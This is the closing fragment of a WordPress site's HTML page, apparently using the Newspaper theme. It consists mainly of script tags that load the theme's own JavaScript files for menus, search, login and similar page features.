<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>